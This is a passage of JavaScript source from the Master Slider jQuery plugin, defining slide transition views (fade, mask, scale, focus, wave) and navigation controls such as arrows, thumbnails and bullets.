        slide.$element[0].style[window._jcsspfx + 'Transform'] = 'translateZ(' + -zvalue * 5 + 'px) rotateX(' + -rvalue + 'deg) ';
    };


    MSSlideController.registerView('flow', MSFlowView);
})(jQuery);

//dev\slider\views\FadeFlowView.js 

/**
 * Master Slider Fade Flow View
 * @author averta
 * @extends {MSWaveView}
 * @version 1.0
 */
; (function () {

    window.MSFadeFlowView = function (options) {
        MSWaveView.call(this, options);
        this.$element.removeClass('ms-wave-view').addClass('ms-fade-flow-view');
    };

    MSFadeFlowView.extend(MSWaveView);
    MSFadeFlowView._3dreq = true;

    var p = MSFadeFlowView.prototype;
    var _super = MSWaveView.prototype;

    /*-------------- METHODS --------------*/

    p.__calculate = function (distance) {
        var value = Math.min(Math.abs(distance * 100 / this.__width), 100);
        var rvalue = Math.min(value * 0.5, 50) * (distance < 0 ? -1 : 1);
        return { value: value, rvalue: rvalue };
    };

    p.__updateSlidesHoriz = function (slide, distance) {
        var clc = this.__calculate(distance);
        slide.$element.css('opacity', 1 - clc.value / 300);
        slide.$element[0].style[window._csspfx + 'transform'] = 'translateZ(' + -clc.value + 'px) rotateY(' + clc.rvalue + 'deg) ';
    };

    p.__updateSlidesVertic = function (slide, distance) {
        var clc = this.__calculate(distance);
        slide.$element.css('opacity', 1 - clc.value / 300);
        slide.$element[0].style[window._csspfx + 'transform'] = 'translateZ(' + -clc.value + 'px) rotateX(' + -clc.rvalue + 'deg) ';
    };

    MSSlideController.registerView('fadeFlow', MSFadeFlowView);

})();//dev\slider\views\MaskView.js 

; (function ($) {

    "use strict";

    window.MSMaskView = function (options) {
        MSBasicView.call(this, options);
        this.$element.removeClass('ms-basic-view').addClass('ms-mask-view');

    };

    MSMaskView.extend(MSBasicView);

    var p = MSMaskView.prototype;
    var _super = MSBasicView.prototype;

    /*-------------- METHODS --------------*/

    p.addSlide = function (slide) { // OK
        slide.view = this;

        slide.$frame = $('<div></div>').addClass('ms-mask-frame').append(slide.$element);
        slide.$element[0].style.position = 'relative';
        //this.$slideCont.append(slide.$frame);
        slide.autoAppend = false;

        this.slides.push(slide);
        this.slideList.push(slide);

        this.slidesCount++;
    };

    p.setSize = function (width, height) {
        var slider = this.slides[0].slider;

        for (var i = 0; i < this.slidesCount ; ++i) {
            this.slides[i].$frame[0].style.width = width + 'px';
            if (!slider.options.autoHeight)
                this.slides[i].$frame[0].style.height = height + 'px';
        }

        _super.setSize.call(this, width, height);
    };

    // p.__snapUpdate = function(controller , snap , change){

    // 	if(this.loop){
    // 		var target_index = this.index + change;
    // 		this.updateLoop(target_index);

    // 		if(target_index >= this.slidesCount)	target_index = target_index - this.slidesCount;
    // 		if(target_index <  0)					target_index = this.slidesCount + target_index;

    // 		this.index = target_index;
    // 	}else{
    // 		if(snap < 0 ||  snap >= this.slidesCount) return
    // 		this.index = snap;
    // 	}


    // 	this._checkCritMargins();

    // 	if($.browser.mozilla){

    // 		this.slideList[this.index].$frame[0].style.marginTop 	= '0.1px';
    // 		this.slideList[this.index].$element[0].style.marginTop 	= '0.1px';

    // 		if(this.currentSlide){
    // 			this.currentSlide.$frame[0].style.marginTop 	= '';
    // 			this.currentSlide.$element[0].style.marginTop 	= '';
    // 		}
    // 	}

    // 		var new_slide = this.slideList[this.index];
    // 	if(new_slide === this.currentSlide)return;

    // 	this.currentSlide = new_slide;
    // 	this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_START));		
    // };

    p._horizUpdate = function (controller, value) {

        _super._horizUpdate.call(this, controller, value);

        var i = 0;

        if (this.css3) {
            for (i = 0 ; i < this.slidesCount ; ++i) {
                this.slideList[i].$element[0].style[window._jcsspfx + 'Transform'] = 'translateX(' + (value - this.slideList[i].position) + 'px)' + this.__translate_end;
            }
            return;
        }

        for (i = 0 ; i < this.slidesCount ; ++i) {
            this.slideList[i].$element[0].style.left = (value - this.slideList[i].position) + 'px';
        }

    };

    p._vertiUpdate = function (controller, value) {

        _super._vertiUpdate.call(this, controller, value);

        var i = 0;

        if (this.css3) {
            for (i = 0 ; i < this.slidesCount ; ++i) {
                this.slideList[i].$element[0].style[window._jcsspfx + 'Transform'] = 'translateY(' + (value - this.slideList[i].position) + 'px)' + this.__translate_end;
            }
            return;
        }

        for (i = 0 ; i < this.slidesCount ; ++i) {
            this.slideList[i].$element[0].style.top = (value - this.slideList[i].position) + 'px';
        }

    };

    p.__pushEnd = function () { // OK
        var first_slide = this.slides.shift();
        var last_slide = this.slides[this.slidesCount - 2];

        this.slides.push(first_slide);
        if (!this.normalMode) return;

        var pos = last_slide.$frame[0][this.__offset] + this.spacing + this[this.__dimension];
        first_slide.$frame[0].style[this.__cssProb] = pos + 'px';
        first_slide.position = pos;
    };

    p.__pushStart = function () { // OK

        var last_slide = this.slides.pop();
        var first_slide = this.slides[0];

        this.slides.unshift(last_slide);

        if (!this.normalMode) return;

        var pos = first_slide.$frame[0][this.__offset] - this.spacing - this[this.__dimension];
        last_slide.$frame[0].style[this.__cssProb] = pos + 'px';
        last_slide.position = pos;
    };

    p.__updateViewList = function () {

        if (this.normalMode) {
            this.viewSlidesList = this.slides;
            return;
        }

        var temp = this.viewSlidesList.slice();

        // update view list 
        this.viewSlidesList = [];
        var i = 0, hlf = Math.floor(this.options.viewNum / 2), l;

        if (this.loop) {
            for (; i !== this.options.viewNum ; i++)
                this.viewSlidesList.push(this.slides[this.currentSlideLoc - hlf + i]);
        } else {
            // before
            for (i = 0 ; i !== hlf && this.index - i !== -1 ; i++)
                this.viewSlidesList.unshift(this.slideList[this.index - i]);
            // after
            for (i = 1; i !== hlf && this.index + i !== this.slidesCount; i++)
                this.viewSlidesList.push(this.slideList[this.index + i]);
        }

        for (i = 0, l = temp.length ; i !== l ; i++) {
            if (this.viewSlidesList.indexOf(temp[i]) === -1) {
                temp[i].sleep();
                temp[i].$frame.detach();
            }
        }

        temp = null;
    };


    p.__locateSlides = function (move, start) { // OK
        this.__updateViewList();

        start = !this.loop ? this.slides.indexOf(this.viewSlidesList[0]) * (this[this.__dimension] + this.spacing) : start || 0;

        // Old method
        // for(var i = 0; i < this.slidesCount ; ++i){
        // 	var pos =  i * (this[this.__dimension] + this.spacing);

        // 	this.slides[i].position = pos;
        // 	this.slides[i].$frame[0].style[this.__cssProb] =  pos + 'px';
        // }

        var l = this.viewSlidesList.length, slide;

        for (var i = 0; i !== l ; i++) {
            var pos = start + i * (this[this.__dimension] + this.spacing);
            slide = this.viewSlidesList[i];

            this.$slideCont.append(slide.$frame);
            slide.wakeup(false);
            slide.position = pos;
            slide.$frame[0].style[this.__cssProb] = pos + 'px';
        }

        if (move !== false) this.controller.changeTo(this.slideList[this.index].position, false, null, null, false);

    };

    MSSlideController.registerView('mask', MSMaskView);
})(jQuery);
//dev\slider\views\FadeView.js 

; (function ($) {

    "use strict";

    window.MSFadeView = function (options) {
        MSBasicView.call(this, options);
        this.$element.removeClass('ms-basic-view').addClass('ms-fade-view');
        this.controller.renderCallback(this.__update, this);
    };

    MSFadeView.extend(MSBasicView);

    var p = MSFadeView.prototype;
    var _super = MSBasicView.prototype;

    /*-------------- METHODS --------------*/

    p.__update = function (controller, value) {
        var cont_scroll = -value;
        var slide_pos, slide, distance;

        for (var i = 0; i < this.slidesCount; ++i) {
            slide = this.slideList[i];
            distance = -cont_scroll - slide.position;
            this.__updateSlides(slide, distance);
        }
    };

    p.__updateSlides = function (slide, distance) {
        var value = Math.abs(distance / this[this.__dimension]);
        if (1 - value <= 0) {
            slide.$element.fadeTo(0, 0).css('visibility', 'hidden');
        } else {
            slide.$element.fadeTo(0, 1 - value).css('visibility', '');
        }
    };

    p.__locateSlides = function (move, start) {

        this.__updateViewList();

        // Old method
        // for(var i = 0; i < this.slidesCount ; ++i){
        // 	this.slides[i].position = i * this[this.__dimension];
        // }

        start = !this.loop ? this.slides.indexOf(this.viewSlidesList[0]) * (this[this.__dimension] + this.spacing) : start || 0;

        var l = this.viewSlidesList.length, slide;

        for (var i = 0; i !== l ; i++) {
            var pos = start + i * this[this.__dimension];
            slide = this.viewSlidesList[i];
            slide.wakeup();
            slide.position = pos;
        }

        if (move !== false) this.controller.changeTo(this.slideList[this.index].position, false, null, null, false);

    };

    p.__pushEnd = function () {
        var first_slide = this.slides.shift();
        var last_slide = this.slides[this.slidesCount - 2];
        this.slides.push(first_slide);
        first_slide.position = last_slide.position + this[this.__dimension];
    };

    p.__pushStart = function () {
        var last_slide = this.slides.pop();
        var first_slide = this.slides[0];
        this.slides.unshift(last_slide);
        last_slide.position = first_slide.position - this[this.__dimension];
    };

    p.create = function (index) {
        _super.create.call(this, index);
        this.spacing = 0;
        this.controller.options.minValidDist = 10;
    };

    MSSlideController.registerView('fade', MSFadeView);
})(jQuery);//dev\slider\views\ScaleView.js 

; (function ($) {

    "use strict";

    window.MSScaleView = function (options) {
        MSBasicView.call(this, options);
        this.$element.removeClass('ms-basic-view').addClass('ms-scale-view');
        this.controller.renderCallback(this.__update, this);
    };

    MSScaleView.extend(MSFadeView);

    var p = MSScaleView.prototype;
    var _super = MSFadeView.prototype;

    /*-------------- METHODS --------------*/

    p.__updateSlides = function (slide, distance) {
        var value = Math.abs(distance / this[this.__dimension]),
			element = slide.$element[0];

        if (1 - value <= 0) {
            element.style.opacity = 0;
            element.style.visibility = 'hidden';
            element.style[window._jcsspfx + 'Transform'] = '';
        } else {
            element.style.opacity = 1 - value;
            element.style.visibility = '';
            element.style[window._jcsspfx + 'Transform'] = 'perspective(2000px) translateZ(' + (value * (distance < 0 ? -0.5 : 0.5)) * 300 + 'px)';
        }

    };

    p.create = function (index) {
        _super.create.call(this, index);
        this.controller.options.minValidDist = 0.03;
    };

    MSSlideController.registerView('scale', MSScaleView);
})(jQuery);//dev\slider\views\FocusView.js 

/**
 * Master Slider Focus View
 * @version 1.1
 * @author averta
 * @package MS
 * @extends {MSFadeBasicView}
 */

; (function () {

    'use strict';

    var perspective = 2000;

    window.MSFocusView = function (options) {
        MSWaveView.call(this, options);
        this.$element.removeClass('ms-wave-view').addClass('ms-focus-view');
        this.options.centerSpace = this.options.centerSpace || 1;
    };

    MSFocusView.extend(MSWaveView);
    MSFocusView._3dreq = true;
    MSFocusView._fallback = MSFadeBasicView;

    var p = MSFocusView.prototype;
    var _super = MSWaveView.prototype;

    /*-------------- METHODS --------------*/

    p.__calcview = function (z, w) {
        var a = w / 2 * z / (z + perspective);
        return a * (z + perspective) / perspective;
    };

    p.__updateSlidesHoriz = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        value = -Math.min(value, 100) * 15;
        slide.$element.css(window._csspfx + 'transform', 'translateZ(' + value + 'px) rotateY(0.01deg) translateX(' + (distance < 0 ? 1 : -1) * (-this.__calcview(value, this.__width) * this.options.centerSpace) + 'px)');
    };

    p.__updateSlidesVertic = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        value = -Math.min(value, 100) * 15;
        slide.$element.css(window._csspfx + 'transform', 'translateZ(' + value + 'px) rotateY(0.01deg) translateY(' + (distance < 0 ? 1 : -1) * (-this.__calcview(value, this.__width) * this.options.centerSpace) + 'px)');
    };

    MSSlideController.registerView('focus', MSFocusView);

})();//dev\slider\views\PartialWaveView.js 

/**
 * Master Slider Partial Wave View
 * @version 1.0
 * @author averta
 * @extends {MSWaveView}
 */

; (function () {

    window.MSPartialWaveView = function (options) {
        MSWaveView.call(this, options);
        this.$element.removeClass('ms-wave-view').addClass('ms-partial-wave-view');
    };

    MSPartialWaveView.extend(MSWaveView);
    MSPartialWaveView._3dreq = true;
    MSPartialWaveView._fallback = MSFadeBasicView;

    var p = MSPartialWaveView.prototype;
    var _super = MSWaveView.prototype;

    /*-------------- METHODS --------------*/

    p.__updateSlidesHoriz = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        if (slide.hasBG) {
            slide.$bg_img.css('opacity', (100 - Math.abs(distance * 120 / this.__width / 3)) / 100);
        }
        slide.$element.css(window._csspfx + 'transform', 'translateZ(' + -value * 3 + 'px) rotateY(0.01deg) translateX(' + distance * 0.75 + 'px)');
    };

    p.__updateSlidesVertic = function (slide, distance) {
        var value = Math.abs(distance * 100 / this.__width);
        if (slide.hasBG) {
            slide.$bg_img.css('opacity', (100 - Math.abs(distance * 120 / this.__width / 3)) / 100);
        }
        slide.$element.css(window._csspfx + 'transform', 'translateZ(' + -value * 3 + 'px) rotateY(0.01deg) translateY(' + distance * 0.75 + 'px)');
    };

    MSSlideController.registerView('partialWave', MSPartialWaveView);

})();//dev\slider\uicontrols\BaseControl.js 

; (function ($) {

    "use strict";

    var BaseControl = function () {
        this.options = {
            prefix: 'ms-',
            autohide: true,
            overVideo: true
        };
    };

    var p = BaseControl.prototype;

    /* -------------------------------- */

    p.slideAction = function (slide) {

    };

    p.setup = function () {
        this.cont = this.options.insertTo ? $(this.options.insertTo) : this.slider.$controlsCont;
        if (!this.options.overVideo) this._hideOnvideoStarts();
    };

    p.checkHideUnder = function () {
        if (this.options.hideUnder) {
            //this.slider.api.addEventListener(MSSliderEvent.RESIZE, this.onSliderResize, this);
            this.needsRealign = !this.options.insetTo && (this.options.align === 'left' || this.options.align === 'right') && this.options.inset === false;
            $(window).bind('resize', { that: this }, this.onResize);
            this.onResize();

        }
    };

    /**
	 * hide control if width of slider changes to lower that specified value [hideUnder]
	 * @since 1.5.7
	 * @protected
	 */
    p.onResize = function (event) {
        var that = (event && event.data.that) || this;
        var w = window.innerWidth;
        if (w <= that.options.hideUnder && !that.detached) {
            that.hide(true);
            that.detached = true;
            that.onDetach();
        } else if (w >= that.options.hideUnder && that.detached) {
            that.detached = false;
            that.visible();
            that.onAppend();
        }
    };

    p.create = function () {
        var that = this;
        if (this.options.autohide && !window._touch) {

            this.hide(true);

            this.slider.$controlsCont.mouseenter($.proxy(this._onMouseEnter, this))
									 .mouseleave($.proxy(this._onMouseLeave, this))
									 .mousedown($.proxy(this._onMouseDown, this));

            if (this.$element) {
                this.$element.mouseenter($.proxy(this._onMouseEnter, this))
							 .mouseleave($.proxy(this._onMouseLeave, this))
							 .mousedown($.proxy(this._onMouseDown, this));
            }

            $(document).mouseup($.proxy(this._onMouseUp, this));
        }

    };

    /**
	 * Mouse Enter Listener 
	 * @since 2.2
	 */
    p._onMouseEnter = function () {
        if (!this._disableAH && !this.mdown) {
            this.visible();
        }

        this.mleave = false;
    };

    /**
	 * Mouse Leave Listener 
	 * @since 2.2
	 */
    p._onMouseLeave = function () {
        if (!this.mdown) {
            this.hide();
        }

        this.mleave = true;
    };

    /**
	 * Mouse Down Listener 
	 * @since 2.2
	 */
    p._onMouseDown = function () {
        this.mdown = true;
    };

    /**
	 * Mouse Up Listener 
	 * @since 2.2
	 */
    p._onMouseUp = function () {
        if (this.mdown && this.mleave) {
            this.hide();
        }

        this.mdown = false;
    };

    /**
	 * calls by the parent class [MSBaseControl] when the control element visibles [hideUnder option]
	 * @since 1.5.7
	 */
    p.onAppend = function () {
        if (this.needsRealign) {
            this.slider._realignControls();
        }
    };

    /**
	 * calls by the parent class [MSBaseControl] when the control element visibles [hideUnder option]
	 * @since 1.5.7
	 */
    p.onDetach = function () {
        if (this.needsRealign) {
            this.slider._realignControls();
        }
    };

    p._hideOnvideoStarts = function () {
        var that = this;
        slider.api.addEventListener(MSSliderEvent.VIDEO_PLAY, function () {
            that._disableAH = true;
            that.hide();
        });

        slider.api.addEventListener(MSSliderEvent.VIDEO_CLOSE, function () {
            that._disableAH = false;
            that.visible();
        });
    };

    p.hide = function (fast) {
        if (fast) {
            this.$element.css('opacity', 0);
            this.$element.css('display', 'none');
        } else {
            clearTimeout(this.hideTo);
            this.hideTo = setTimeout(function ($element) {
                CTween.fadeOut($element, 400, false);
            }, 20, this.$element);
        }

        this.$element.addClass('ms-ctrl-hide');
    };

    p.visible = function () {
        if (this.detached) return;
        clearTimeout(this.hideTo);
        this.$element.css('display', '');
        CTween.fadeIn(this.$element, 400, false);
        this.$element.removeClass('ms-ctrl-hide');
    };

    p.destroy = function () {

        if (this.options && this.options.hideUnder) {
            //this.slider.api.removeEventListener(MSSliderEvent.RESIZE, this.onResize, this);
            $(window).unbind('resize', this.onResize);
        }
    };

    window.BaseControl = BaseControl;

})(jQuery);
//dev\slider\uicontrols\Arrows.js 

; (function ($) {

    "use strict";

    var MSArrows = function (options) {
        BaseControl.call(this);
        $.extend(this.options, options);
    };

    MSArrows.extend(BaseControl);

    var p = MSArrows.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */

    p.setup = function () {
        var that = this;

        this.$next = $('<div></div>')
					.addClass(this.options.prefix + 'nav-next')
					//.appendTo(this.cont)
					.bind('click', function () {
					    if (!that.slider.options.loop && that.slider.api.index() === that.slider.api.count() - 1)
					        that.slider.view.controller.bounce(10);
					    else
					        that.slider.api.next();
					});


        this.$prev = $('<div></div>')
					.addClass(this.options.prefix + 'nav-prev')
					//.appendTo(this.cont)
					.bind('click', function () {
					    if (!that.slider.options.loop && that.slider.api.index() === 0)
					        that.slider.view.controller.bounce(-10);
					    else
					        that.slider.api.previous();
					});

        _super.setup.call(this);

        this.cont.append(this.$next);
        this.cont.append(this.$prev);

        this.checkHideUnder(); // super method
    };

    p.hide = function (fast) {
        if (fast) {
            this.$prev.css('opacity', 0).css('display', 'none');
            this.$next.css('opacity', 0).css('display', 'none');
            return;
        }

        CTween.fadeOut(this.$prev, 400, false);
        CTween.fadeOut(this.$next, 400, false);

        this.$prev.addClass('ms-ctrl-hide');
        this.$next.addClass('ms-ctrl-hide');
    };

    p.visible = function () {
        if (this.detached) return;
        CTween.fadeIn(this.$prev, 400);
        CTween.fadeIn(this.$next, 400);
        this.$prev.removeClass('ms-ctrl-hide').css('display', '');
        this.$next.removeClass('ms-ctrl-hide').css('display', '');
    };

    p.destroy = function () {
        _super.destroy();
        this.$next.remove();
        this.$prev.remove();
    };

    window.MSArrows = MSArrows;
    MSSlideController.registerControl('arrows', MSArrows);
})(jQuery);
//dev\slider\uicontrols\Thumblist.js 

; (function ($) {

    "use strict";

    var MSThumblist = function (options) {
        BaseControl.call(this);

        // default options
        this.options.dir = 'h';
        this.options.wheel = options.dir === 'v';
        this.options.arrows = true;
        this.options.speed = 17;
        this.options.align = null;
        this.options.inset = false;
        this.options.margin = 10;
        this.options.space = 10;
        this.options.width = 100;
        this.options.height = 100;
        this.options.type = 'thumbs'; // tabs


        $.extend(this.options, options);

        this.thumbs = [];
        this.index_count = 0;

        this.__dimen = this.options.dir === 'h' ? 'width' : 'height';
        this.__alignsize = this.options.dir === 'h' ? 'height' : 'width';
        this.__jdimen = this.options.dir === 'h' ? 'outerWidth' : 'outerHeight';
        this.__pos = this.options.dir === 'h' ? 'left' : 'top';

        this.click_enable = true;

    };

    MSThumblist.extend(BaseControl);

    var p = MSThumblist.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */

    p.setup = function () {
        this.$element = $('<div></div>')
						.addClass(this.options.prefix + 'thumb-list');

        if (this.options.type === 'tabs') {
            this.$element.addClass(this.options.prefix + 'tabs');
        }

        this.$element.addClass('ms-dir-' + this.options.dir);

        _super.setup.call(this);


        if (this.slider.$controlsCont === this.cont) {
            this.$element.appendTo(this.slider.$element);
        } else {
            this.$element.appendTo(this.cont);
        }

        this.$thumbscont = $('<div></div>')
						.addClass('ms-thumbs-cont')
						.appendTo(this.$element);

        if (this.options.arrows) {
            var that = this;
            this.$fwd = $('<div></div>').addClass('ms-thumblist-fwd').appendTo(this.$element).click(function () { that.controller.push(-15); });
            this.$bwd = $('<div></div>').addClass('ms-thumblist-bwd').appendTo(this.$element).click(function () { that.controller.push(15); });
        }

        // align control
        if (!this.options.insetTo && this.options.align) {
            var align = this.options.align;
            if (this.options.inset) {
                this.$element.css(align, this.options.margin);
            } else if (align === 'top') {
                this.$element.detach().prependTo(this.slider.$element).css({
                    'margin-bottom': this.options.margin,
                    'position': 'relative'
                });
            } else if (align === 'bottom') {
                this.$element.css({
                    'margin-top': this.options.margin,
                    'position': 'relative'
                });
            } else {
                this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);
                this.align();
            }

            if (this.options.dir === 'v') {
                this.$element.width(this.options.width);
            } else {
                this.$element.height(this.options.height);
            }
        }

        this.checkHideUnder(); // super method

    };

    /**
	 * calls by "RESERVED_SPACE_CHGANE" realigns the control in slider
	 * @since 1.5.7
	 */
    p.align = function (event) {
        if (this.detached) {
            return;
        }
        var align = this.options.align;
        var pos = this.slider.reserveSpace(align, this.options[this.__alignsize] + this.options.margin * 2);
        this.$element.css(align, -pos - this.options[this.__alignsize] - this.options.margin);
    };

    p.slideAction = function (slide) {
        var thumb_ele = $(slide.$element.find('.ms-thumb'));
        var that = this;
        var thumb_frame = $('<div></div>')
					.addClass('ms-thumb-frame')
					.append(thumb_ele)
					.append($('<div class="ms-thumb-ol"></div>'))
					.bind('click', function () { that.changeSlide(thumb_frame); });

        if (this.options.align) {
            thumb_frame.width(this.options.width)
					.height(this.options.height)
					.css('margin-' + (this.options.dir === 'v' ? 'bottom' : 'right'), this.options.space);
        }

        thumb_frame[0].index = this.index_count++;

        this.$thumbscont.append(thumb_frame);

        // Added Fillmode support to thumblist
        // @since 1.6.0
        if (this.options.fillMode && thumb_ele.is('img')) {
            var aligner = new window.MSAligner(this.options.fillMode, thumb_frame, thumb_ele);
            thumb_ele[0].aligner = aligner;
            thumb_ele.one('load', function (e) {
                var $this = $(this);
                $this[0].aligner.init($this.width(), $this.height());
                $this[0].aligner.align();
            }).each($.jqLoadFix);
        }

        if ($.browser.msie)
            thumb_ele.on('dragstart', function (event) { event.preventDefault(); }); // disable native dragging

        this.thumbs.push(thumb_frame);
    };

    p.create = function () {
        _super.create.call(this);

        this.__translate_end = window._css3d ? ' translateZ(0px)' : '';
        this.controller = new Controller(0, 0, {
            //snapping	     : true,
            snappingMinSpeed: 2,
            friction: (100 - this.options.speed * 0.5) / 100
        });

        this.controller.renderCallback(this.options.dir === 'h' ? this._hMove : this._vMove, this);
        //this.controller.snappingCallback(this.__snapUpdate , this);
        //this.controller.snapCompleteCallback(this.__snapCompelet , this);

        var that = this;
        this.resize_listener = function () { that.__resize(); };
        $(window).bind('resize', this.resize_listener);

        this.thumbSize = this.thumbs[0][this.__jdimen](true);

        this.setupSwipe();
        this.__resize();

        var that = this;
        if (this.options.wheel) {

            this.wheellistener = function (event) {
                var e = window.event || event.orginalEvent || event;
                var delta = Math.max(-1, Math.min(1, (e.wheelDelta || -e.detail)));
                that.controller.push(-delta * 10);
                return false;
            };

            if ($.browser.mozilla) this.$element[0].addEventListener('DOMMouseScroll', this.wheellistener);
            else this.$element.bind('mousewheel', this.wheellistener);
        }

        this.slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.update, this);
        this.cindex = this.slider.api.index();
        this.select(this.thumbs[this.cindex]);


    };

    p._hMove = function (controller, value) {
        this.__contPos = value;
        if (window._cssanim) {
            this.$thumbscont[0].style[window._jcsspfx + 'Transform'] = 'translateX(' + -value + 'px)' + this.__translate_end;
            return;
        }
        this.$thumbscont[0].style.left = -value + 'px';
    };

    p._vMove = function (controller, value) {
        this.__contPos = value;
        if (window._cssanim) {
            this.$thumbscont[0].style[window._jcsspfx + 'Transform'] = 'translateY(' + -value + 'px)' + this.__translate_end;
            return;
        }
        this.$thumbscont[0].style.top = -value + 'px';
    };

    p.setupSwipe = function () {
        this.swipeControl = new averta.TouchSwipe(this.$element);
        this.swipeControl.swipeType = this.options.dir === 'h' ? 'horizontal' : 'vertical';

        var that = this;
        if (this.options.dir === 'h')
            this.swipeControl.onSwipe = function (status) { that.horizSwipeMove(status); };
        else
            this.swipeControl.onSwipe = function (status) { that.vertSwipeMove(status); };
    };

    p.vertSwipeMove = function (status) {
        if (this.dTouch) return;
        var phase = status.phase;
        if (phase === 'start')
            this.controller.stop();
        else if (phase === 'move')
            this.controller.drag(status.moveY);
        else if (phase === 'end' || phase === 'cancel') {
            var speed = Math.abs(status.distanceY / status.duration * 50 / 3);
            if (speed > 0.1) {
                this.controller.push(-status.distanceY / status.duration * 50 / 3);
            } else {
                this.click_enable = true;
                this.controller.cancel();
            }
        }
    };

    p.horizSwipeMove = function (status) {
        if (this.dTouch) return;
        var phase = status.phase;
        if (phase === 'start') {
            this.controller.stop();
            this.click_enable = false;
        } else if (phase === 'move')
            this.controller.drag(status.moveX);
        else if (phase === 'end' || phase === 'cancel') {
            var speed = Math.abs(status.distanceX / status.duration * 50 / 3);
            if (speed > 0.1) {
                this.controller.push(-status.distanceX / status.duration * 50 / 3);
            } else {
                this.click_enable = true;
                this.controller.cancel();
            }
        }
    };

    p.update = function () {
        var nindex = this.slider.api.index();
        if (this.cindex === nindex) return;

        if (this.cindex != null) this.unselect(this.thumbs[this.cindex]);
        this.cindex = nindex;
        this.select(this.thumbs[this.cindex]);

        if (!this.dTouch) this.updateThumbscroll();
    };

    p.updateThumbscroll = function () {
        var thumb_size;

        var pos = this.thumbSize * this.cindex;

        if (this.controller.value == NaN) this.controller.value = 0;

        if (pos - this.controller.value < 0) {
            this.controller.gotoSnap(this.cindex, true);
            return;
        }

        if (pos + this.thumbSize - this.controller.value > this.$element[this.__dimen]()) {
            var first_snap = this.cindex - Math.floor(this.$element[this.__dimen]() / this.thumbSize) + 1;
            this.controller.gotoSnap(first_snap, true);
            return;
        }
    };

    p.changeSlide = function (thumb) {
        if (!this.click_enable || this.cindex === thumb[0].index) return;
        this.slider.api.gotoSlide(thumb[0].index);
    };

    p.unselect = function (ele) {
        ele.removeClass('ms-thumb-frame-selected');
    };

    p.select = function (ele) {
        ele.addClass('ms-thumb-frame-selected');
    };

    p.__resize = function () {
        var size = this.$element[this.__dimen]();

        if (this.ls === size) return;

        this.ls = size;

        this.thumbSize = this.thumbs[0][this.__jdimen](true);
        var len = this.slider.api.count() * this.thumbSize;
        this.$thumbscont[0].style[this.__dimen] = len + 'px';

        if (len <= size) {
            this.dTouch = true;
            this.controller.stop();
            this.$thumbscont[0].style[this.__pos] = (size - len) * .5 + 'px';
            this.$thumbscont[0].style[window._jcsspfx + 'Transform'] = '';
        } else {
            this.dTouch = false;
            this.click_enable = true;
            this.$thumbscont[0].style[this.__pos] = '';
            this.controller._max_value = len - size;
            this.controller.options.snapsize = this.thumbSize;
            this.updateThumbscroll();
        }

    };

    p.destroy = function () {
        _super.destroy();

        if (this.options.wheel) {
            if ($.browser.mozilla) this.$element[0].removeEventListener('DOMMouseScroll', this.wheellistener);
            else this.$element.unbind('mousewheel', this.wheellistener);
            this.wheellistener = null;
        }

        $(window).unbind('resize', this.resize_listener);

        this.$element.remove();

        this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);
        this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.update, this);
    };

    window.MSThumblist = MSThumblist;
    MSSlideController.registerControl('thumblist', MSThumblist);

})(jQuery);
//dev\slider\uicontrols\Bullets.js 

; (function ($) {

    "use strict";

    var MSBulltes = function (options) {
        BaseControl.call(this);

        this.options.dir = 'h';
        this.options.inset = true;
        this.options.margin = 10;
        this.options.space = 10;


        $.extend(this.options, options);

        this.bullets = [];

    };

    MSBulltes.extend(BaseControl);

    var p = MSBulltes.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */

    p.setup = function () {
        _super.setup.call(this);

        this.$element = $('<div></div>')
						.addClass(this.options.prefix + 'bullets')
						.addClass('ms-dir-' + this.options.dir)
						.appendTo(this.cont);

        this.$bullet_cont = $('<div></div>')
						.addClass('ms-bullets-count')
						.appendTo(this.$element);

        if (!this.options.insetTo && this.options.align) {

            var align = this.options.align;
            if (this.options.inset) {
                this.$element.css(align, this.options.margin);
            }

        }

        this.checkHideUnder(); // super method
    };

    p.create = function () {
        _super.create.call(this);
        var that = this;

        this.slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.update, this);
        this.cindex = this.slider.api.index();
        for (var i = 0; i < this.slider.api.count() ; ++i) {
            var bullet = $('<div></div>').addClass('ms-bullet');
            bullet[0].index = i;
            bullet.on('click', function () { that.changeSlide(this.index); });
            this.$bullet_cont.append(bullet);
            this.bullets.push(bullet);
            if (this.options.dir === 'h') {
                bullet.css('margin', this.options.space / 2);
            } else {
                bullet.css('margin', this.options.space);
            }
        }

        if (this.options.dir === 'h') {
            this.$element.width(bullet.outerWidth(true) * this.slider.api.count());
        } else {
            this.$element.css('margin-top', -this.$element.outerHeight(true) / 2);
        }

        this.select(this.bullets[this.cindex]);
    };

    p.update = function () {
        var nindex = this.slider.api.index();
        if (this.cindex === nindex) return;

        if (this.cindex != null) this.unselect(this.bullets[this.cindex]);
        this.cindex = nindex;
        this.select(this.bullets[this.cindex]);
    };

    p.changeSlide = function (index) {
        if (this.cindex === index) return;
        this.slider.api.gotoSlide(index);
    };

    p.unselect = function (ele) {
        ele.removeClass('ms-bullet-selected');
    };

    p.select = function (ele) {
        ele.addClass('ms-bullet-selected');
    };

    p.destroy = function () {
        _super.destroy();
        this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.update, this);
        this.$element.remove();
    };

    window.MSBulltes = MSBulltes;

    MSSlideController.registerControl('bullets', MSBulltes);

})(jQuery);
//dev\slider\uicontrols\Scrollbar.js 

; (function ($) {

    "use strict";

    var MSScrollbar = function (options) {
        BaseControl.call(this);

        this.options.dir = 'h';
        this.options.autohide = true;
        this.options.width = 4;
        this.options.color = '#3D3D3D';
        this.options.margin = 10;

        $.extend(this.options, options);
        this.__dimen = this.options.dir === 'h' ? 'width' : 'height';
        this.__jdimen = this.options.dir === 'h' ? 'outerWidth' : 'outerHeight';
        this.__pos = this.options.dir === 'h' ? 'left' : 'top';
        this.__translate_end = window._css3d ? ' translateZ(0px)' : '';
